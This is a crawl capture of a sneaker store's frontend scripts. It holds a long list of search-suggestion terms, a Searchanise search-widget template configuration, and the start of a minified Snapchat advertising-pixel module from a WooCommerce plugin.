black','nike air zoom','jordan 6 low','jordan 5 oreo','jordan size 6','men shoes 8.5','air jordan 1 retro high og','jordan 2 low','adidas sneakers men\'s','tennis nike','ken griffey jr 1','women’s dunk','womens jordan 11','12.5 all shoes','men size 12','pink and white','nike air jordan mens shoes','jordan dunk','off white airforce one','balenciaga sneakers track 2','mens jordan 13','aj 11 cool grey shoes sneakers nk0001591','air jordan mens shoes','is jordan','air force 1 mid','jordan and','all jordan 4','jordan 1 mocha','jordan size','jordan’s shoes','nike uptempo 96','nike ow','air vapormax flyknit shoes sneakers','shoes for','jordan retro 4 white','carmelo anthony','multi color sneakers','black cat 3','jordan retro sneakers','nike ja 1','zion williamson','size 6 air jordan','gucci shoes women\'s','aj 5 35th','kobe bruce lee','nike am 90','jordan 16 retro','red sneakers','air max 97 mens','gucci men\'s sneakers','baby blue','purple nike','air jordan sneakers','nike women','jordan 4 seafoam','jordan jordan 11','nike yeezy','aj 11 retro midnight navy shoes sneakers nk0002412','low top','air jordan 4 black cat','jordan 4 midnight navy','xxxl xxl','soft pink','air dt max 96','offwhite sneakers','tiffany and co','nike air 270','casablanca t-shirt','aj 11 retro low','off white 5','adidas forum','air foamposite one','mens nike 8.5','navy jordan','gucci men','luka shoes','metallic gold','patent leather','light blue','black and white jordan 4','jordan retro 4 cement','polo t shirt','air jordan black','all sneakers aj 13 retro','off white presto','supreme air force 1','jordan 4 metallic','jordan all','aj 3 retro fire red shoes sneakers nk0002330','an jordan 12','grey shoes','yeezy boost 700','womens sneakers nike','sb jordan 4','air jordan red','black panda','gucci ace sneakers','air max 9','retro black','jordan 1 women\'s','dunk lows','all retro','aj 14 last shot','adidas bad bunny','louis vuitton nike','retro concord','black and yellow','jordan 5 blue','jordan 10’s','alexander mcqueen white','jordan 11 gratitude','air more','shoulder bags','off white dunk low','nike air flight 89','jordan 1 og high','nike 270 shoes','jordan sneakers 12','air max dn','aj 7 black gloss shoes sneakers nk0003894','crocs men\'s','aj 11 bred','jordan 4 bred reimagined','kid shoes sneakers','air jordan’s 11','an retro 11','jordan 4 gs','red nike','a ma maniére','nike air max tn','aj retro 3','air jordan 12 black taxi','bape shirts','nike x','nike air force 1 mens','air jordan 4 shoes','jordan low 11','jordan jumpman jack','freddy krueger shoes','shattered backboard','bape hoodies','jordan 4 eminem','nike travis','jordan 3s','black sneakers','men\'s air force 1 sneakers','jordan 6 all red','womens jordan 1','grateful dead shoes','sacai x vaporwaffle','camo jordan','air force louis vuitton','nike slides','air jordan 1 blue','bruce lee','aj low men\'s','basketball shoes men','essential all','nike green','jordan hoodie','tiffany air force','jordan 1 bred','aj 8 retro playoffs','orange nike','red jordan 11','kobe 6 protro grinch','air max 720','jordan dunk low','jordan 4 travis scott','man shoes','saint laurent','foamposite one','new shoes','af 1 ow','air jordan low sneakers','nike men shoes','low dunk sb','air max men','nike af 1','jordan georgetown','new releases air jordan','cap and gown jordan 13','blue jordan 11','kobe x ray','foam runner','michigan jordan','air force 1 supreme','nike cortez lv','jordan 4 navy','rick owen shoes','mens jordan 4','jordan 4s','low men','aj jordan retro 12','jordan 1 travis','a j 5','aj 18 retro','jordan gs','aj 1 low black','jordan sneakers 5','shop jordan','awake ny x air jordan 5','aj 8 aqua 2025','air jordan retro 5 mens','travis scott jordan 4','air vapormax plus','dunk low mens','louis vuitton jeans','tnf down jackets','jordan retro low','off white air force','womens vapormax','jordan zion','travis scott golf','aj 17 retro','jordan shoes 9','all air jordan','on cloud shoes','jordan 4 rare air','aj 4 ow','nike blazer low','nike air jordan 10','red jordan 4','2 an 1 jordan','gucci mens','nike plus','air max ken griffey shoes','aj 14 black toe','nike air max 2','louis vuitton af1','nike air off white','dt shorts','low jordan 1','blue dunk','aj retro 10','9060 new balance','men\'s jordan retro 5','air jordan golf shoes','amiri denim','prada t-shirt','zapatillas de','penny shoes','red thunder jordan 4','nike shoes and white','jordan 1 low size 12.5','nike force','air jordan retro jordan 11','gucci shoes men','all air jordan shoes','louis v','jordán jordán 12','kobe protro 6','coach shoes','jordan retro 11 blue','jordan retro 4 blue','paris nike sb','black cat 5','jordan 8 playoff','jordan 11 white','lucky green','metallic shoes','sneakers mens','air jordan 1 mens','union jordan 4','ken griffey air','aj 4 retro what the shoes sneakers nk0000137','women\'s air jordan','cactus jack jordan','2025 air jordan','green and white','trophy room','big size available','air jordan 4 bred','travis nk000012','aj 12 blue','patent leather 1','nike x lv','air jordan 6 shoes','jordan sneakers all','fire red 5','men\'s gucci shoes','nike retro 1','jordan 11 red','nike kobe 6','air jordan 1 low og','retro air jordan','lv sweater','air force 1 off white','dark mocha','jordan 18 retro','jordan 7 mens','converse chuck taylor','jordan jordan 1','oregon ducks jordan','nike high top','jordan 1 pink','aj 1 high og','jordan 12 black','devin booker','jordan 5 red','orange dunk','new balance 574','travis scott air max','eminem carhartt','grey jordan 4','am iris','jordan 11 gamma blue','aj 11 cherry varsity red 2022 shoes sneakers nk0001925','jordan 11 pink','michael jordan','louis vuitton trainer','men’s dunk low','jordan aj 11','red and black jordan 1','aj 5 low','sneakers size 11.5','pine green shoes','jordan shirt','jordan s','triple pink','gucci rhyton','jordan concord','off white out of office','vapor max evo','all white jordan 11','jordan air jordan retro 3','all red','nike court','nike air jordan 1 low travis scott','aj 13 retro he got game 2018 shoes sneakers nk0002123','travis scott phantom','red jordan 1','futura sb dunk','jordan retro 12 black','jordan 9 retro red and black','jordan retro jordan','air jordan 19','jordan new','nike women\'s','nike sb dunk low lobster','kid shoe','jordan 1 low black','chinese new year','aj 1 retro jordan','air jordan women\'s','jackie robinson','yzy 700 v3','kobe shoes 6','sb x aj 4','lv sneakers trainer','jordan 11 green','nike lv air force','jordan 11 womens','jordan 4 unc','air jordan 4 mens','purple thunder','black jordan 5','purple lobster','jordan men\'s shoes','aj size 13','varsity jacket','black toe','jordan thunder','jordan brand','custom jordan','jordan 13 low','jordan 11 black and white','aj 2 retro high','size 5 jordan 4','air jordan 4 thunder','men’s jordan 1 low','kobe 10 elite','jordan retro black','jordan 1 low women','denim tear','nike ja','black and red','air jordan retro sneakers 12','aj 4 cement','chunky dunk','blcg track','balmain t-shirt','jordan cool grey','air jordan snkr','low black','jordan 4 yellow','travis scott 6','jordan lv','air jordan’s 1','mens nike vapormax','jumpman shoe','retro 11 jordan','nike slide','nike gt','jordan sneakers 3','true blue','aj 12 retro red white','retro jordan 6','undefeated x aj 4','men air jordan 1 low','nike air vapormax womens','jordan retro jordan 5','jordan space jam','kobe 9 protro','jordan retro 11 cap gown','offwhite shoes','nike shox ride','air vapormax flyknit shoes','new arrival 2025','air max 95 corteiz','air force 1 men','jordan legacy 312','all gucci','jordan 11 jubilee','off white air','puma lamelo','vapor max men','4 red cement','shoes women\'s','black white','lv sneakers men\'s','all blue jordan','gucci hat','shox sneakers','all white sneakers','jordan og','women jordan 5','travis scott jordan fragment','jordan oreo','men\'s jordan 6','jordan 13 black flint','balenciaga t shirt','men\'s air jordan retro 11','louis vuitton bags','lv shoe','burberry shorts','aj 5 x the a ma maniére','womens air jordan','halloween sneakers','nike max air 90','nike kobe 11','out of office','why so sad','jordan max','jordan 4 women\'s','aj 3 black','nike react','jordan 7 all','aj red','af1 x lv shoes sneakers','jordan sneakers 6','nike womens 7','air jordan 4 men\'s','female sneakers','jordan 11 retro low','tatum shoes','dunk low women','sb nike','lv t shirt','air jordan retro mens','jordan retro 6 shoes mens','retro jordan 8','air jordan’s 4','nike t','nike air jordan 11 retro blue','jordan dior','jordan chicago','pink jordan 1','all aj 12','lv nike air force 1','cement jordan 4','mens jordan shoes size 14','mens gucci shoes','oreo jordan 4','balenciaga triple s','women sneakers nike','air presto','aj 4 white thunder shoes sneakers nk0003598','jordan 11 shoes','jordan 14 red','air jordan 12 red and white','louis vuitton men\'s','jordan 3 black','white and red','men’s jordan','nike am','aj sneakers','white and black shoes','up tempo','green jordan 4','ladies sneakers','jordan retro 4 womens','yzy foam','valentine’s day','men size 15','aj green','size 13 nike','jordan 4 pine green','aj e\'s','grape jordan 5','gucci sweatshirt','jordan true','air jordan 1 black','military blue','women size','nike air max be','air max scorpion','jordan 4 white oreo','air trainer','air jordan green','aj 3 black cement','air jordan’s 13','lebron nxxt gen','jordan 1 dior','shoes air jordan 1','a ma maniere aj 3','pure money jordan 4','aj 1 retro high cd shoes sneakers','aj womens size','size 13 shoe','aj 11 gamma','kyrie irving shoes','af lv','jordan 9 cool grey','af 1 low x lv monogram brown damier azur shoes sneakers','women’s sneakers','low top jordan','aj mid 1','black canvas','travis scott x jumpman','an retro','gray sneakers','aj 1 low og','chanel shoes','air jordan og','jordan 1 white','womens jordan 5','all jordan 12','shoes adidas','kobe protro shoes','jordan 4 lightning','cd sneakers','aj all','graphic tee','aj 13 blue','jordan 1 lows','low sneaker','aj 1 travis scott','orange and black','retro 1 jordan','rare air 4','nike air force 1 x lv shoes sneakers','jordan sneakers 10','ow hoodie','prada shop','bape shirt','an 11 retro','jordan all black','t shirt men','air jordan 3 white cement','jordan 4 frozen moments','jeans men','jordan kid shoes','foam posite','nike am plus','mens jordan shoes 13','jordan 3 true blue','jordan 3 unc','jordan sneakers 4 size 5','panda shoes','off white air max','blue aj','kobe protro 5','air jordan aj 11','louis vuitton t shirt','jordan high og','supreme hoodie','dunk off white','union la','a nike','air max men\'s','air max women\'s','white shoes men\'s','jordan aqua','lv clothing','women\'s jordan 4','versace glasses','pants for men','jordan 5 retro metallic','jordan 12 playoffs','jordan 5 black metallic','doernbecher jordan','red cement','jordan se','louis vuitton jackets','jordan 7 bordeaux','aj 4 military','nike and jordan','air force supreme','yeezy foam runner','purple and white','new balance 327','lv tees','jordan 11 low concord','jordan x','purple and black','jordan 1 trophy room','air force lv','camo jordan 5','air force 1 high','jordan retro women\'s','nike more uptempo','jordan 1 university blue','jordan 3 blue','air jordan 1 off white','jordan retro 3 black','jordan 4 grey','aj 4 red cement shoes sneakers nk0002988','nike running shoes','jordan 4 black canvas','aj 11 bred velvet shoes sneakers nk0003899','nike runner','balenciaga led','air force ones','aj jordan 4','max air','aj 6 blue','jordan shorts','red black','jordan retro 4 red thunder','comme des garcons','mens adidas','men\'s size 13','toro bravo','gucci bag','airforce one','georgetown jordan','jordan 4 retro military','amiri jackets','jordan retro 4 green','sneaker shoes','zion williamson voodoo','air jordan 9 size 13','air max 90 off white','vapor max women','pink jordan 11','new jordan 5','dunk pigeon','jordan lows','nike foam','jordan jordan 5','air jordan 4 metallic','jordan 1 grey','air max plus 3','nike af','blue and black','sport shoes','black and purple jordan','air jordan 1 chicago','jordan 11 cap and gown','balenciaga s','nike pink','air jordan 3 retro red','jordan 5 dj khaled','pink dunk low','aj zion 2 hope diamond','lebron shoes 9','purple shoes sneakers','reverse panda','jordan taxi','mens air','air ma','paris saint-germain','jordan i\'s','aj 5 metallic','grade school jordan 5','yeezy shoes','travis scott jordan 1 low','retro 4 jordan','yeezy sneakers 350','jordan 11 purple','air griffey','new jordan 4','amiri shoes men\'s','af 1 low x lv all white shoes sneakers','size 4 womens','air max 95 green','gucci jeans','travis scott jordan 6','jordan new-release','jordan 1 red and black','air jordan 5 low','blue n','ovo jordan','air jordan 4 cement','nocta shoes','racer blue','aj 13 black','men clothing','dj khaled','jordan 3 reimagined','yzy boost 700','yzy boost 350 v2','aj 1 red','yeezy nike','cd t-shirt','kobe elite','ow aj 1 high','yezzy boost','men’s nike shoes','converse classic','jordan jumpman shoes','red and','wet cement','black and gold jordan','air jordan womens','jordan 11 low bred','air jordan 1 green','booker shoes','sb low dunk','size 12 shoes','black and','women\'s vapormax','dope kicks world','led track balenciaga','jordan 12 red','men shirt','size 4 jordan','jordan 10 black','off white hoodies','white thunder 4','men\'s jordan retro 11','white and blue','dior shoes 1','air max nike','aj jordan','aj 14 red','hurricanes shoes','fragment jordan 1','dg shoes','air max 96','aj 1 low fragment x travis scott shoes sneakers nk0001639','jordan 13 black cat','aj 6 black','aj 4 cave stone','cough drop','forget me not','all air jordan 11','men\'s shoes size 10.5','air dt max','air flight','kobe shoes 10','jordan retro all','yeezy 350 boost v2','lucky green jordan 5','jordan 1 spider man','aj 9 low','kobe air force 1','mens size 13 air jordan','aj 1 and','mcqueen shoes men\'s','d&g jeans','for women','loius vuiton shoes','all the jorden 4','kobe 5 x ray','run the jewels','kobe 6 reverse','jordan retro red','jordan aj 1','green and black','black and blue jordan','soccer shoes','kobe 8 mens','air jordan 2024','jordan 6 blue','off-white hoodies','travis scott black phantom','men aj 1','shoes nike men\'s','adidas forum low','aj 1 gold','t shirt louis vuitton','aj 4 white','girls shoes','aj 1 blue','gore tex','jordan space jam 11','nike shoe','kobe size','diamond shoes','black and blue','jordan 11 grey','lanvin curb sneakers','red jordan 5','jordan t shirt','size 12.5 mens jordan','nike blazer mid 77','travis low','lv shorts','aj low 11','nike air max plus 3','air force off white','aj 4 retro off-white sail shoes sneakers','jordan shirts','balmain paris','kobe grinch protro','men nike dunk low','men\'s jordan 7','bomber jacket','5 fire red','air jordan 5 black','kobe 5 year of the mamba','jordan retro 5 black','jordan retro size','skateboard shoes','frozen moments','new air jordan','gold jordan','nike jordan 1 low','christian dior shoes','air jordan 4 black','new balance men','ow nike','off white backpack','jordan 5 aqua','french blue 12','valentino sneakers','nike dunk lows','jordan’s women','yellow jordan 4','travis scott’s','all jordan 11.5','louis vuitton handbags','nike vapormax size','levi’s x am 95','jordan 4 cactus jack','aj 11 retro gamma blue shoes','aj spizike low','track led','air jordan white','jordan retro 4 green-white','white oreo','kobe bryant shoes','nike air max mens','jordan retros','air jordan 4 retro white','michael jordan shoes','men’s air max','black cat jordan 4','grateful dead bears','white air max','praline shoes','off shoes','nike size','men’s size 15','jordan 4 manila','triple white','air jordan 14 black toe','jordan 1 phantom','aj 11 green','big red','retro 14 jordan','reaction shoes','university red','vaporwaffle sacai','kobe all','aj 1 reimagined royal shoes sneakers nk0002989','nike air max scorpion','all kobe shoes','air jordan 1 women\'s','men jordan 13','retro jordan shoes','canada goose jacket','nike off white air','men’s blue','travis scott reverse mocha','women retro','air jordan travis scott shoes','shoe size 13','men size 11.5','shoes mens','balenciaga speed','black n white jordan','polo shirt','nike lebron 11','uptempo low','dunk low off-white','women\'s nike louis vuitton sneakers','yellow and black','michigan shoes','kobe kobe','green dunk','jordan size 15','air jordan grey','jordan 3 red','yeezy 700 wave runner','die on','all air max','bloodline shoes','adidas gucci x gazelle gg','jordan 1 lv','jordan shoes or','dunk nike','aj1 black','jordan sneakers 9','men’s jordan 4','hi top','all of','jordan size 12','retro red','air jordan 2 low','air vapormax plus triple black shoes sneakers nk0002196','kobe sneakers','mid jordan','more uptempo','green jordan 5','nike purple','air jordan jordan 1 low','black and orange','purple jordan 1','all black jordan 11','air force nike','shattered backboard shoes','jordan 5 low retro','air jordan nike','vapor air max','louis vuitton 1','womens jordan 12','air force 1 black','mens dunk low','jordan 13 bred','jordan yellow','black on black','new releases','jordan shoes 11','red cherry 11','jordan 12 purple','nike elite','freddy krueger dunk','jordan 13’s','men\'s gucci','givenchy shoes','fear of god sneakers','bur shoes','aj 11 retro low legend blue shoes sneakers nk0001722','jordan ma','black and white jordan 12','sneakers air','mens cortez','jordan orange','travis scott jordan 1 high','air force white','adidas boost','jordan 11 lows','nike shoes men','air jordan 1 shoes','jordan black and white','eminem jordan','men lv','white dunk','jordan retro 11 legend blue','air force i\'s','travis scott womens','jordan 1 patent','balenciaga sneakers triple s','cactus plant flea','blue and white jordan','louis vuitton trainer 13 shoes sneakers lvs0000039','jordan 4 fire red','women jor','jordan 5 white','amiri shoes women\'s','gucci adidas men\'s','jordan cherry','dior shoes low','mens jordan shoes 12','air dt','air max 94','nike airmax97g','jordan t','nike air one','jordan’s retro','baby sneakers','jordan 3 cardinal red','presto off-white','nike jordan 5','lamelo ball mb.03','gt cut 2','air griffey max','blcg triple s','all jordan shoes','men jordan retro 11','retro 8 jordan','lamelo ball','gucci tshirt','af 1 low valentines day 2024 shoes sneakers nk0003823','balenciaga sneakers track','size 5 women\'s','black gum','crocs classic','jordan 8.5 men','aj 1 men','pg shoes','basketball shoes for','womens jordan 3','jackie robinson shoes','unc blue','all retro jordan','nike air max shoes','versace sneakers men\'s','nike cortez classic','gucci gazelle','jordan 5 unc','retro jordan 12','released retros','travis scott jumpman','air jordan size 13','air jordan 17 retro','socks men','oregon ducks','retro 13 shoes','retro jordan 3','jordan olive','jordan 6 travis scott','an dunk','pink and white jordan','kyrie spongebob','loius vuiton sneakers','women dunk','air jordan 1 unc','aj re','adidas yezzy','d&g t-shirt','dt max','nike jordan11','aj 1 low white wolf grey shoes sneakers nk0002757','black aj','red white','black travis scott'];

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.9E5X5F2W5r.js
body_size: 2717
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'woocommerce',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:0,AutocompleteSuggestionCount:6,AutocompletePagesCount:0,AutocompleteItemCount:6,AutocompleteProductAttributeName:'custom_taxonomy_male-female',AutocompleteShowProductCode:'N',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}</div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;">   <a href="https://dopekicksworld.com/product-category/shop-by-category/all-sneakers/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Search&utm_campaign=Banner+Search+-+Hot+search" title="Hot Search">       <img style="margin-bottom:16px;" src="https://dopekicksworld.com/wp-content/uploads/2025/08/banner-search-dope-080825.webp" style="display: inline;" />   </a></div>',AutocompleteResultsOrder:["categories","suggestions","pages","products"],AutocompleteZeroPriceAction:'show_custom_text',ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:24,ResultsCategoriesCount:10,ResultsShowFiltersIn:'top',ResultsShowInStockStatus:'Y',ResultsEnableInfiniteScrolling:'infinite',ResultsProductAttributeName:'custom_taxonomy_male-female',ResultsDescriptionStrings:0,ResultsZeroPriceAction:'hide_zero_price',ResultsUseAsNavigation:'yes',ResultsProductsPerRow:4,ResultsStickyFiltersIndent:'120',ShowBestsellingSorting:'Y',ShowDateCreatedSorting:'Y',ResultsInStockBackground:'C80000',LabelResultsOutOfStock:'Sold Out',WeglotSupport:'Y',ReviewsShowRating:'Y',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }#snize-search-results-grid-mode span.snize-attribute { color: #888888; }#snize-search-results-list-mode span.snize-attribute { color: #888888; }#snize-search-results-grid-mode span.snize-sku { color: #888888; }#snize-search-results-list-mode span.snize-sku { color: #888888; }',CustomCSS:'.snize-search-results.snize-collection-mode:not(.snize-new-version){    max-width: 1400px;    margin-left: auto;    margin-right: auto;    padding: 0 15px;}#snize-search-results-grid-mode span.snize-attribute {color:#be6975;font-size:14px;font-weight:600;}.category-page-title + #main .woocommerce-products-header__title{    max-width: 1400px;    margin-left: auto;    margin-right: auto;    padding: 0 15px;}div.snize:not(.snize-mobile-design) #snize-search-results-grid-mode li.snize-product,div.snize:not(.snize-mobile-design) #snize-search-results-grid-mode li.snize-banner{width: 22.96% !important;    min-width: auto;overflow:hidden;}.snize-price.money {    font-weight:bold;}#snize-search-results-grid-mode span.snize-thumbnail {height:355px;}#snize-search-results-grid-mode li.snize-product .snize-button {height:26px;}#snize-search-results-grid-mode span.snize-overhidden {padding: 0 5px 5px;}#snize-search-results-grid-mode li.snize-product .snize-button {width:unset;}.snize-in-stock {display:none!important}.snize-out-of-stock {font-size:12px!important;box-shadow: 0 0 4px #fff;}.snize-custom-banner {  width: 100%;  display: block;}.snize-custom-banner a{height:100%;}.snize-custom-banner img {  width: 100%;  object-fit: cover;  object-position:center;  display: block;  border-radius: 10px;  box-shadow: 0 3px 10px rgba(0,0,0,0.1);  height:100%;}span.snize-thumbnail img{clip-path:inset(0px 0px 20px 0px);}div.snize#snize_results .snize-custom-label {    background: linear-gradient(120deg, #33efe5, #381448, #0c9080, #0a0200);    background-size: 300% 300%;    padding: 4px;    top:8px;    left:8px;    font-size:14px;    text-transform:uppercase;    position: absolute;    text-align: center;    color: white;    font-weight: 600;    animation:gradientShift 4s ease infinite;}@keyframes gradientShift {  0% {    background-position: 0% 50%;  }  50% {    background-position: 100% 50%;  }  100% {    background-position: 0% 50%;  }}#snize-search-results-grid-mode li.snize-full-banner {width:100%;margin: 0 1% 3%;overflow:hidden;position:relative;}@media screen and (min-width: 768px) {    div.snize#snize_results .snize-custom-label {margin-bottom:10px;}li.snize-product, li.snize-banner, li.snize-full-banner {    box-shadow: rgba(0, 0, 0, 0.25) 0px 0px 7px;    border-radius: 8px;    margin-bottom: 20px!important;}}@media screen and (max-width: 849px) {    .snize-ac-results.snize-ac-results-mobile .snize-ac-results-content{display:flex;flex-direction:column;}    .snize-mobile-top-panel{order:1;}.snize-results-html{order:2;}#snize-ac-items-container-1{order:3;}#snize-ac-items-container-2{order:4;}#snize-ac-items-container-3{order:5;}#snize-ac-items-container-4{order:6;}}@media screen and (max-width: 767px) {    div.snize #snize-search-results-grid-mode li.snize-banner{width:calc(50% - 5px)!important;margin-right:5px!important;}    #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode span.snize-thumbnail {border: 1px solid rgba(0,0,0,0.1);}    #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode li.snize-product .snize-button {display:none;}}',CustomJS:'document.addEventListener(\'Searchanise.Loaded\',function(){(function($){let tagsText={\'best-seller\':"Best Seller",\'high-rcm\':"Highest Recommend",\'new-arrival\':"New Arrival",\'hot-trend\':"Trending Now",\'special\':"Special",\'custom-hot\':"Custom Hot",\'week-top\':"This Week\'s Top",};let tagsToChek=Object.getOwnPropertyNames(tagsText);$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){$(\'.snize-product\',container).each(function(i,product){let productData=$(product).data(\'snize_item_data\');if(!$(\'.snize-custom-label\',product).length){tagsToChek.forEach(function(tag){if(productData.tags.includes(tag)){$(\'.snize-thumbnail\',product).after(`<span class="snize-${tag} snize-custom-label">${tagsText[`${tag}`]}</span>`)}})}});if(Searchanise.GetWidgets().options.ResultsEnableInfiniteScrolling===\'infinite\'){let page=Searchanise?.GetWidgets()?.searchResults?.getPrevData()?.params?.page||1;if(page>2&&$(\'.snize-infinite-loader\',container).length){$(\'.snize-infinite-loader\',container).replaceWith(\'<div><a href="" class="snize-pagination-load-more" rev="\'+(parseInt(page)+1)+\'" data-no-instant="true">\'+Searchanise.GetWidgets().options.LabelResultsInfiniteScrollingLoadMore+\'</a></div>\')}}})})(window.Searchanise.$)})'}

--- FILE ---
content_type: text/javascript
request_url: https://dopekicksworld.com/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/pro/pixel-snapchat.df2ba591.chunk.min.js
body_size: 6609
content:
/*! Copyright 2025 SweetCode. All rights reserved. */
(self.webpackChunkPixel_Manager_for_WooCommerce=self.webpackChunkPixel_Manager_for_WooCommerce||[]).push([[36],{5843:()=>{!function(e){e.snapchatGetUserInfo=()=>{if(!wpmDataLayer?.pixels?.snapchat?.advanced_matching)return{};let e={};return wpmDataLayer?.user?.email?.sha256&&(e.user_hashed_email=wpmDataLayer.user.email.sha256),wpmDataLayer?.user?.phone?.sha256?.snapchat&&(e.user_hashed_phone_number=wpmDataLayer.user.phone.sha256.snapchat),wpmDataLayer?.user?.first_name?.raw&&(e.firstname=wpmDataLayer.user.first_name.raw),wpmDataLayer?.user?.last_name?.raw&&(e.lastname=wpmDataLayer.user.last_name.raw),wpmDataLayer?.user?.city?.raw&&(e.geo_city=wpmDataLayer.user.city.raw),wpmDataLayer?.user?.state?.raw&&(e.geo_region=wpmDataLayer.user.state.raw),wpmDataLayer?.user?.postcode?.raw&&(e.geo_postal_code=wpmDataLayer.user.postcode.raw),wpmDataLayer?.user?.country?.raw&&(e.geo_country=wpmDataLayer.user.country.raw),e},e.loadSnapchatPixel=()=>{try{!function(e,a){if(!e.snaptr){var t=e.snaptr=function(){t.handleRequest?t.handleRequest.apply(t,arguments):t.queue.push(arguments)};t.queue=[];var n="script";r=a.createElement(n),r.async=!0,r.src="https://sc-static.net/scevent.min.js";var c=a.getElementsByTagName(n)[0];c.parentNode.insertBefore(r,c)}}(window,document),snaptr("init",wpmDataLayer.pixels.snapchat.pixel_id,e.snapchatGetUserInfo()),wpmDataLayer.pixels.snapchat.loaded=!0}catch(e){console.error(e)}},e.getSnapchatOrderItemIds=()=>{let a=[];return Object.values(wpmDataLayer.order.items).forEach(t=>{let r;r=wpmDataLayer?.shop?.variations_output&&0!==t.variation_id?wpmDataLayer.products[t.variation_id]:wpmDataLayer.products[t.id],a.push(e.getProductIdForSpecificPixel(r,"snapchat"))}),a},e.canFireSnapchatEvent=()=>!!wpmDataLayer?.pixels?.snapchat?.loaded&&!!e.consent.categories.get().marketing,e.canNotFireSnapchatEvent=()=>!e.canFireSnapchatEvent(),e.getSnapchatUserData=()=>{let t={};return t.client_user_agent=navigator.userAgent,a()&&(t.sc_click_id=a()),e.getCookie("_scid")&&(t.sc_click_id=e.getCookie("_scid")),wpmDataLayer?.pixels?.snapchat?.advanced_matching&&(wpmDataLayer?.user?.email?.sha256&&(t.em=wpmDataLayer.user.email.sha256),wpmDataLayer?.user?.phone?.snapchat&&(t.ph=wpmDataLayer.user.phone.snapchat),wpmDataLayer?.user?.first_name?.snapchat&&(t.fn=wpmDataLayer.user.first_name.snapchat),wpmDataLayer?.user?.last_name?.snapchat&&(t.ln=wpmDataLayer.user.last_name.snapchat),wpmDataLayer?.user?.city?.snapchat&&(t.ct=wpmDataLayer.user.city.snapchat),wpmDataLayer?.user?.state?.snapchat&&(t.st=wpmDataLayer.user.state.snapchat),wpmDataLayer?.user?.postal_code?.sha256&&(t.zp=wpmDataLayer.user.postal_code.sha256),wpmDataLayer?.user?.country?.snapchat&&(t.country=wpmDataLayer.user.country.snapchat),wpmDataLayer?.user?.id?.sha256&&(t.external_id=wpmDataLayer.user.id.sha256)),t};const a=()=>{let a=new URLSearchParams(window.location.search);if(a.has("ScCid")){let t=a.get("ScCid");return e.storeData("snapchat_sc_cid",t),t}let t=e.retrieveData("snapchat_sc_cid");if(t)return 